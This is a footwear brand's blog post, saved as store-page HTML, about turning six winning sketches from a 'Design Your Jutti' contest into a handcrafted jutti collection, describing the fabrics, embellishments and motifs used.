        <span class="icon__fallback-text">Search</span>
      </a>
    
    <a href="/pages/wishlist" class="site-nav__link site-nav__link--icon">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="
          " xml:space="preserve" class="icon">
          <path d="M441.027,306.627c62.293-60.587,44.373-141.653,12.8-176.64c-27.307-29.867-58.88-46.08-92.16-46.08
          c-36.693,0-69.973,21.333-89.6,57.173c-19.627-35.84-52.907-57.173-88.747-57.173c-33.28,0-64.853,15.36-92.16,45.227
          c-32.427,35.84-50.347,116.907,12.8,177.493c29.013,27.307,160.427,165.547,162.133,167.253s3.413,2.56,5.973,2.56
          c2.56,0,5.12-1.707,6.827-2.56C280.6,472.173,412.013,334.787,441.027,306.627z M428.227,293.827
          c-25.6,24.747-129.707,133.12-156.16,161.28c-26.453-28.16-129.707-136.533-156.16-161.28
          C60.44,241.773,75.8,171.8,103.96,141.08c23.893-26.453,51.2-40.107,79.36-40.107c34.133,0,65.707,24.747,81.067,64
          c0.853,2.56,4.267,5.12,7.68,5.12c3.413,0,6.827-2.56,7.68-5.12c15.36-39.253,46.08-64,81.067-64
          c29.013,0,55.467,13.653,79.36,40.107C467.48,170.947,482.84,240.92,428.227,293.827z" style="
              opacity: 1;
          "></path>
          </svg>
      </a>
    
    
      <a class="site-nav__link cust-i-icon site-nav__link--icon small--hide" href="/en-gb/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">
          
            Log in
          
        </span>
      </a>
    

    

    <a href="/en-gb/cart" aria-hidden="true" class="site-nav__link site-nav__link--icon js-drawer-open-cart js-no-transition" aria-controls="CartDrawer">
      <span class="cart-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg>
        <span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>

            </div>
          
        </div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" class="site-header__search-form" role="search">
                <input type="hidden" name="type" value="product">
                <button type="submit" class="text-link site-header__search-btn">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div>
        </div>
      </header>
    </div>
  </div>

  
</div>


</div>
    <main class="main-content" id="MainContent">
      <div id="shopify-section-article-template" class="shopify-section">



<div class="page-width page-content">
  <div class="grid">
    <article class="grid__item widescreen--six-tenths widescreen--push-two-tenths medium-up--two-thirds medium-up--push-one-sixth article" itemscope itemtype="http://schema.org/Article">
      

<div class="page-width">
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    <span aria-hidden="true">&rsaquo;</span>
    <a href="/en-gb/blogs/news" title="">Pastels and Pop | Blog</a>
    <span aria-hidden="true">&rsaquo;</span>
    <span>'DESIGN YOUR JUTTI' CONTEST - Part 2</span>
  
</nav>
</div>



      
      <header class="section-header">
        
          <div class="article__date">
            
            
            
              <time datetime="2022-10-01T11:43:14Z">Oct 01, 2022</time>
            
          </div>
        
        <h1 class="section-header__title">'DESIGN YOUR JUTTI' CONTEST - Part 2</h1>
        
          <div class="article__author">by Pastels and Pop</div>
        
      </header>

      <div class="article__body rte" itemprop="articleBody">
        <div style="text-align: center;"><meta charset="UTF-8"></div>
<div style="text-align: center;">Now that we had selected the final 6 sketches from the ‘design your jutti’ entries, it was time for the second step in this journey: to transform them into beautiful handcrafted Juttis by applying the Pastels and Pop magic.</div>
<div style="text-align: center;">We first went about deciding on the sort of elements we would need to create these gorgeous shoes. The sourcing mantra was simple: the choice should not only suit our brand’s color palette and aesthetic, but should also do justice to the intricacies of the selected sketches. And so an assortment of fabrics, materials, and embellishments were carefully assembled.</div>
<div style="text-align: center;">We acquired a few of our most dependable fabrics in cotton, silk and crepe, while jute made its much-awaited debut in the P&amp;P repertoire. You will notice how we have nudged the base colours in these sketches towards our brand’s palette, in a bid to make the Juttis more versatile. Shades like green, blue, beige, and cream have been thoughtfully cherry-picked to complement a wide range of outfits for the upcoming festive season.</div>
<div style="text-align: center;">With embellishments, it was a potpourri of colour and sparkle. From elements like raffia and anchor threads, to metal sequins and glass beads, we had collected enough to play with! </div>
<div style="text-align: center;">The motifs featured in each sketch are the essence of Anthology. Though we had created 3D peacock centrepieces before, these were a whole different story! The design pattern used for the bees, tropical birds, parrots, dream catcher and tulip ornaments was a completely new but satisfying challenge for us.</div>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0997/6106/files/garden_of_dreams_fe14823c-cc0e-48cd-a10b-061be1201b09_480x480.jpg?v=1664624165" alt="pair of handcrafted juttis" width="261" height="327"><img src="https://cdn.shopify.com/s/files/1/0997/6106/files/dancing_in_the_rain_f48996bf-329c-4833-806d-73f6fe9e3a06_480x480.jpg?v=1664624141" alt="dancing in the rain" width="255" height="318">
</div>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0997/6106/files/enchanting_dreams_adc7ef2f-9c35-4990-8c5b-a220689d23e2_480x480.jpg?v=1664624158" alt="enchanting dreams" width="273" height="341"><img src="https://cdn.shopify.com/s/files/1/0997/6106/files/Birds_of_paradise_fbe3dcf7-ca50-4977-b779-53632e5e0832_480x480.jpg?v=1664624128" alt="Birds of paradise" width="268" height="336">
</div>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0997/6106/files/dearly_bee_loved_480x480.jpg?v=1664624150" alt="dearly bee loved" width="260" height="325"><img src="https://cdn.shopify.com/s/files/1/0997/6106/files/sweet_romance_c75888a7-207a-4496-a586-fdc418fe82e8_480x480.jpg?v=1664624172" alt="sweet romance" width="268" height="336">
</div>
<div style="text-align: center;"> 7 months of painstaking efforts by 3 designers, 12 karigars, along with our back-end team, and the 6 fabulous designs, which won our hearts in 2020, now was in front of our very eyes in 2022. And they were all even more beautiful than we could imagine! We can proudly say, the effort which our tribe put in to make these sketches was met with the dedication and talent of our brilliant team. Shout-out to our bunch of creative geniuses!</div>
<div style="text-align: center;">True to its name, The Anthology is a collection of different styles of the best designer juttis seamlessly brought together. The neutral tones of a Dearly bee-loved or an Enchanting Dreams make these pairs your go-to’s for everyday wear. On the other hand, Dancing in the Rain and Sweet Romance go bold with the pop shades of yellow, pink, orange and blue, to amp up the grandeur of your festive wardrobe. No matter the occasion or time of day, this Jutti collection has it all!</div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0997/6106/files/designer_juttis_b1ba1924-b052-42e1-9070-cf9d1ebf4c34_480x480.jpg?v=1664545791" alt="designer juttis" width="257" height="386">     <img src="https://cdn.shopify.com/s/files/1/0997/6106/files/punjabi_jutti_480x480.jpg?v=1664545812" alt="Punjabi jutti" width="256" height="384">
</div>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0997/6106/files/juttis_91a66320-146e-4673-8339-ac8da28da022_480x480.jpg?v=1664546181" alt="juttis" width="253" height="380">      <img src="https://cdn.shopify.com/s/files/1/0997/6106/files/ladies_footwear_e97fb105-41a0-4f6e-9c2e-9e6a0d267102_480x480.jpg?v=1664546283" alt="ladies footwear" width="252" height="379">
</div>
<div style="text-align: center;">
<img src="https://cdn.shopify.com/s/files/1/0997/6106/files/juttis_for_women_c5d6223b-b8f8-429e-83c3-e7601f0c54c4_480x480.jpg?v=1664546393" alt="juttis for women" width="250" height="375">      <img src="https://cdn.shopify.com/s/files/1/0997/6106/files/festive_juttis_8cb30bf2-340c-4486-b614-5e69b952ce6d_480x480.jpg?v=1664546440" alt="festive juttis" width="248" height="372">
</div>
<div style="text-align: center;">The names of these women’s Juttis are an interesting take on the unique illustrations featured on them. The karigars, designers and everyone at Pastels and Pop are thrilled with the final outcome and we’re sure you’ll enjoy them too!</div>
      </div>

      
        <div class="social-sharing">
  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://pastelsandpop.com/en-gb/blogs/news/design-your-jutti-contest-part-2" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text='DESIGN%20YOUR%20JUTTI'%20CONTEST%20-%20Part%202&amp;url=https://pastelsandpop.com/en-gb/blogs/news/design-your-jutti-contest-part-2" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  
    <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://pastelsandpop.com/en-gb/blogs/news/design-your-jutti-contest-part-2&amp;media=//pastelsandpop.com/cdn/shop/articles/best_designer_jutti_1024x1024.jpg?v=1664624595&amp;description='DESIGN%20YOUR%20JUTTI'%20CONTEST%20-%20Part%202" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a>
  
</div>

      

      
        

        
          
          <div id="comments">
            

            

            <hr class="hr--large">
            <header class="section-header">
              <h3 class="section-header__title">Leave a comment</h3>
            </header>

            <div class="form-vertical">
              <form method="post" action="/en-gb/blogs/news/design-your-jutti-contest-part-2/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
                
                <div class="grid grid--small">
                  <div class="grid__item medium-up--one-half">
                    <label for="CommentAuthor">Name</label>
                    <input class="input-full" type="text" name="comment[author]" id="CommentAuthor" value="" autocapitalize="words">
                  </div>
                  <div class="grid__item medium-up--one-half">
                    <label for="CommentEmail">Email</label>
                    <input class="input-full" type="email" name="comment[email]" id="CommentEmail" value="" autocorrect="off" autocapitalize="off">
                  </div>
                </div>

                <label for="CommentBody">Message</label>
                <textarea class="input-full" name="comment[body]" id="CommentBody"></textarea>

                
                  <p><small>Please note, comments must be approved before they are published</small></p>
                

                <button type="submit" class="btn btn--secondary">
                  Post comment
                </button>

              </form>
            </div>

          </div>
        
      
      <hr class="hr--large">
    </article>
  </div>
  <div class="text-center">
    <a href="/en-gb/blogs/news" class="btn btn--small return-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 50 15"><path d="M50 5.38v4.25H15V15L0 7.5 15 0v5.38z"/></svg> Back to Pastels and Pop | Blog</a>
  </div>
</div>


</div>

    </main>
    <div id="shopify-section-popular-searches" class="shopify-section">

  <div class="page-width">

    
<div class="custom-content">
  
    
  
    <div class="custom__item  " >
      <div class="custom__item-inner custom__item-inner--html ">
        
            
              <div class="popular_seaches" data-section-id="popular-searches" data-section-type="featured-content-section">
                <h2>Popular Searches</h2>
<p><span style="font-weight: 400;"></span><strong>Juttis Collection</strong></p>
<p><a href="https://pastelsandpop.com/collections/juttis"><span style="font-weight: 400;">Jutti for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/mens-juttis"><span style="font-weight: 400;">Jutti for Men</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/punjabi-jutti"><span style="font-weight: 400;"> Punjabi Jutti</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/punjabi-jutti-for-girls"><span style="font-weight: 400;"> Punjabi Jutti for Girls</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/jutti-for-girls"><span style="font-weight: 400;"> Jutti for Girls</span><span style="font-weight: 400;"><br></span></a><a href="https://pastelsandpop.com/collections/punjabi-jutti-for-women"><span style="font-weight: 400;">Punjabi Jutti for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/punjabi-jutti-for-men"><span style="font-weight: 400;"> Punjabi Jutti for Men</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/bridal-punjabi-jutti"><span style="font-weight: 400;"> Bridal Punjabi Jutti</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/sherwani-jutti"><span style="font-weight: 400;"> Sherwani Jutti</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/groom-jutti"><span style="font-weight: 400;"> Groom Jutti</span></a></p>
<p><strong>Sandals Collection</strong></p>
<p><a href="https://pastelsandpop.com/collections/womens-heeled-sandals"><span style="font-weight: 400;">Womens Heeled Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/womens-bridal-sandals"><span style="font-weight: 400;"> Womens Bridal Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/daily-wear-sandals-for-women"><span style="font-weight: 400;"> Daily Wear Sandals for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/summer-sandals-for-women"><span style="font-weight: 400;"> Summer Sandals for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/womens-flip-flop-sandals"><span style="font-weight: 400;"> Womens Flip Flop Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/womens-wedding-sandals"><span style="font-weight: 400;"> Womens Wedding Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/office-womens-sandals"><span style="font-weight: 400;"> Office Womens Sandals</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/ethnic-sandals-for-women"><span style="font-weight: 400;">Ethnic Sandals for Women</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/sandals-for-girls"><span style="font-weight: 400;">Sandals for Girls</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/heel-sandals-for-girls"><span style="font-weight: 400;"> Heel Sandals for Girls</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/flat-sandals-for-girls"><span style="font-weight: 400;"> Flat Sandals for Girls</span></a><span style="font-weight: 400;"></span><a href="https://pastelsandpop.com/collections/girls-high-heel-sandals"><span style="font-weight: 400;"> Girls High Heel Sandals</span></a></p>
              </div>
            
          
        
      </div>
    </div>
  
  

</div>
    

  </div>

    


</div>
    <div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">






  



</div>
    <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer">
  <div class="page-width">
    <div class="grid">
      
      
        
        

        <div  class="grid__item footer__item--1568632085967" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1568632085967 {
                width: 33.33%;
              }
              .footer__item--1568632085967:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1568632085967 {
                width: 20%;
              }
            }
          </style>

          
              
  
    <p class="h4 footer__title small--hide">
      About Us
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1568632085967">
      About Us
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1568632085967" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/en-gb/pages/who-we-are">Our Story</a></li>
          
            <li><a href="/en-gb/pages/stores">Store Locator</a></li>
          
            <li><a href="/en-gb/pages/testimonials">Customer Reviews</a></li>
          
            <li><a href="/en-gb/blogs/press">Press and Media</a></li>
          
            <li><a href="/en-gb/blogs/news">Our Journal</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      
        
        

        <div  class="grid__item footer__item--1568632125811" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1568632125811 {
                width: 33.33%;
              }
              .footer__item--1568632125811:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1568632125811 {
                width: 20%;
              }
            }
          </style>

          
              
  
    <p class="h4 footer__title small--hide">
      Get Help
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1568632125811">
      Get Help
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1568632125811" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/en-gb/pages/faq">FAQs</a></li>
          
            <li><a href="/en-gb/pages/shipping-and-delivery">Shipping and Delivery</a></li>
          
            <li><a href="/en-gb/pages/info">Returns and Exchanges</a></li>
          
            <li><a href="/en-gb/pages/international-orders">International Orders </a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      
        
        

        <div  class="grid__item footer__item--1568632168313" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1568632168313 {
                width: 33.33%;
              }
              .footer__item--1568632168313:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1568632168313 {
                width: 20%;
              }
            }
          </style>

          
              
  
    <p class="h4 footer__title small--hide">
      Reach Us
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1568632168313">
      Reach Us
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1568632168313" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/en-gb/pages/contactus">Contact Us</a></li>
          
            <li><a href="mailto:info@pastelsandpop.com">info@pastelsandpop.com</a></li>
          
            <li><a href="tel:+91-9663391638">+91 9632028194</a></li>
          
            <li><a href="/en-gb/pages/careers">Careers</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      
        
        

        <div  class="grid__item footer__item--1568632202280" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1568632202280 {
                width: 33.33%;
              }
              .footer__item--1568632202280:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1568632202280 {
                width: 20%;
              }
            }
          </style>

          
              
  
    <p class="h4 footer__title small--hide">
      Policies
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1568632202280">
      Policies
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1568632202280" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/en-gb/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/en-gb/pages/terms-and-conditions">Terms and Conditions</a></li>
          
            <li><a href="/en-gb/search">Search</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      
        
        

        <div  class="grid__item footer__item--1494292487693" data-type="newsletter">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .site-footer .grid__item:nth-child(n+4) {
          		padding-top: 30px;
              }
          
              .footer__item--1494292487693 {
                width: 33.33%;
              }
              .footer__item--1494292487693:nth-child(3n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 20%;
              }
            }
          </style>

          
              <div class="footer__item">
  
    <p class="h4 footer__title small--hide">Join the Pastels and Pop Tribe</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
      Join the Pastels and Pop Tribe
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        
          <p>Get first dibs on new styles, promotions, events and other magical updates right in your inbox.</p>
        

        <form method="post" action="/en-gb/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
          
          

          <label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
            <button type="submit" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div>
        </form>

        <ul class="no-bullets footer__social">
          
            <li>
              <a target="_blank" href="https://www.facebook.com/pastelsandpop" title="pastels &amp; pop on Facebook">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                <span class="icon__fallback-text">Facebook</span>
              </a>
            </li>
          
          
            <li>
              <a target="_blank" href="https://twitter.com/pastelsandpop" title="pastels &amp; pop on Twitter">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
                <span class="icon__fallback-text">Twitter</span>
              </a>
            </li>
          
          
          
            <li>
              <a target="_blank" href="https://www.instagram.com/pastelsandpop/" title="pastels &amp; pop on Instagram">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                <span class="icon__fallback-text">Instagram</span>
              </a>
            </li>
          
          
          
          
          
          
        </ul>
      </div>
    </div>
  </div>
</div>

            
        </div>
      
      
        
      
        
      
        
      
        
      
        
      
    </div>
  </div>
  
